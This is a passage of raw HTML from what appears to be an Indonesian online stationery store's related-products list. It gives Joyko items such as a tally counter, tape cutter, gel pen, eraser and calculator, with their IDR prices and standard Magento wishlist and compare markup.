data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1006,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1006","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1882" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-hand-tally-counter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1882"><span class="product-image-wrapper"><!--mf_product_label_comment_1882--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-handcounter_7fv2rrknbha9ojvo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1882 {
    width: 152px;
}
.product-image-container-1882 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5" href="https://www.alattulissekolah.co.id/joyko-hand-tally-counter.html">Alat Hitung Manual Zikir Tasbih Hand Tally Counter Joyko HC-4D | HC-4DJA | HC-5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1882" data-price-box="product-id-1882">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13500" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1882,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1882","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1692" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-tape-cutter-tc-116.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1692"><span class="product-image-wrapper"><!--mf_product_label_comment_1692--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-tape-cutter-tc-sku-jk-tc106-jk-tc107-jk-tc110-jk-tc111-jk-tc113-jk-tc114-jk-tc-115-jk-tc116_jrhon3n0i6wlpnhr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Dispenser&#x20;Pemotong&#x20;cellotape&#x20;Selotip&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-116&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1692 {
    width: 152px;
}
.product-image-container-1692 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tape&#x20;Cutter&#x20;TC-116&#x20;Dispenser&#x20;Pemotong&#x20;cellotape&#x20;Selotip" href="https://www.alattulissekolah.co.id/joyko-tape-cutter-tc-116.html">Joyko Tape Cutter TC-116 Dispenser Pemotong cellotape Selotip</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1692" data-price-box="product-id-1692">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1692"  data-price-amount="31500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1692"  data-price-amount="36300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 36.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1692" name="related_products[]" value="1692" /><label class="label" for="related-checkbox1692"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1692,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1692","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_690" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-32-bill-sarung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-690"><span class="product-image-wrapper"><!--mf_product_label_comment_690--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-dcb32a4-jk-dcb32a5-jk-dcb32b4-jk-dcb32b5-jk-dcb32bi-jk-dcb33a4-jk-dcb33a5-jk-dcb33b4_ta5vjnpnoihvftnt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-32&#x20;Bill&#x20;&#x28;sarung&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-690 {
    width: 152px;
}
.product-image-container-690 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-32&#x20;Bill&#x20;&#x28;sarung&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-32-bill-sarung.html">Joyko Document Bag DCB-32 Bill (sarung) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="690" data-price-box="product-id-690">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-690"  data-price-amount="5300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-690"  data-price-amount="6100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox690" name="related_products[]" value="690" /><label class="label" for="related-checkbox690"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":690,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"690","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1468" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-push-pin-pp-30.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1468"><span class="product-image-wrapper"><!--mf_product_label_comment_1468--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-push-pin-pp-30-tr-sku-jk-pp30tr_4be8qyakfjyajg6v.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Jarum&#x20;Tusuk&#x20;Papan&#x20;Mading&#x20;Softboard&#x20;Styrofoam&#x20;Joyko&#x20;Push&#x20;Pin&#x20;PP-30&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1468 {
    width: 152px;
}
.product-image-container-1468 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Push&#x20;Pin&#x20;PP-30&#x20;Jarum&#x20;Tusuk&#x20;Papan&#x20;Mading&#x20;Softboard&#x20;Styrofoam" href="https://www.alattulissekolah.co.id/joyko-push-pin-pp-30.html">Joyko Push Pin PP-30 Jarum Tusuk Papan Mading Softboard Styrofoam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1468" data-price-box="product-id-1468">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1468"  data-price-amount="3600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1468"  data-price-amount="4200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1468" name="related_products[]" value="1468" /><label class="label" for="related-checkbox1468"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1468,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1468","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1959" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-color-gel-pen-gpc-324-rainbow-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1959"><span class="product-image-wrapper"><!--mf_product_label_comment_1959--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-color-gel-pen-gpc-sku-jk-gpc318-jk-gpc324-jk-gpc325_srbslal9frr1bwql.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-324&#x20;&#x28;Rainbow&#x20;Gel&#x29;&#x20;Pena&#x20;Jell&#x20;Warna"/></span></span>  <style>.product-image-container-1959 {
    width: 152px;
}
.product-image-container-1959 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-324&#x20;&#x28;Rainbow&#x20;Gel&#x29;&#x20;Pena&#x20;Jell&#x20;Warna" href="https://www.alattulissekolah.co.id/joyko-color-gel-pen-gpc-324-rainbow-gel.html">Joyko Color Gel Pen GPC-324 (Rainbow Gel) Pena Jell Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1959" data-price-box="product-id-1959">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1959"  data-price-amount="21000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1959"  data-price-amount="24200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1959" name="related_products[]" value="1959" /><label class="label" for="related-checkbox1959"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1959,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1959","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1040" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-index-memo-im-38.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1040"><span class="product-image-wrapper"><!--mf_product_label_comment_1040--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-index-memo-im-38-sku-jk-im38_zesndv7atpi4drba.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-38&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1040 {
    width: 152px;
}
.product-image-container-1040 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-38&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.alattulissekolah.co.id/joyko-index-memo-im-38.html">Joyko Index &amp; Memo IM-38 Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1040" data-price-box="product-id-1040">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1040"  data-price-amount="9200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1040"  data-price-amount="10600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1040" name="related_products[]" value="1040" /><label class="label" for="related-checkbox1040"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1040,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1040","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_852" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-eraser-er-115.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-852"><span class="product-image-wrapper"><!--mf_product_label_comment_852--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-eraser-er-115-sku-jk-er115_8pmmzidpa232py7o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Eraser&#x20;ER-115&#x20;Penghapus&#x20;Pensil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-852 {
    width: 152px;
}
.product-image-container-852 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-115&#x20;Penghapus&#x20;Pensil" href="https://www.alattulissekolah.co.id/joyko-eraser-er-115.html">Joyko Eraser ER-115 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="852" data-price-box="product-id-852">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-852"  data-price-amount="1625" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.625,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-852"  data-price-amount="1900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox852" name="related_products[]" value="852" /><label class="label" for="related-checkbox852"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":852,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"852","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_505" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-calculator-cc-40.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-505"><span class="product-image-wrapper"><!--mf_product_label_comment_505--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-calculator-cc-40-sku-jk-cc40_jikgg0kygwvip4qp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Calculator&#x20;CC-40&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-505 {
    width: 152px;
}
.product-image-container-505 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-40&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.alattulissekolah.co.id/joyko-calculator-cc-40.html">Joyko Calculator CC-40 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="505" data-price-box="product-id-505">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-505"  data-price-amount="56500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-505"  data-price-amount="65000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox505" name="related_products[]" value="505" /><label class="label" for="related-checkbox505"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":505,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"505","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_460" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-brush-br-6-no-6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-460"><span class="product-image-wrapper"><!--mf_product_label_comment_460--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-brush-sku-jk-br6-4-jk-br6-5-jk-br6-6-jk-br6-7-jk-br6-8-jk-br6-9_o2bfamuvy5hrhqot.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Brush&#x20;BR-6&#x20;No.6&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-460 {
    width: 152px;
}
.product-image-container-460 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-6&#x20;No.6&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik" href="https://www.alattulissekolah.co.id/joyko-brush-br-6-no-6.html">Joyko Brush BR-6 No.6 Kuas Lukis Cat Air Cat Minyak Akrilik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="460" data-price-box="product-id-460">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-460"  data-price-amount="41500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-460"  data-price-amount="47800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox460" name="related_products[]" value="460" /><label class="label" for="related-checkbox460"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":460,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"460","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_721" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-39-a4-jaring-jeans.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-721"><span class="product-image-wrapper"><!--mf_product_label_comment_721--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 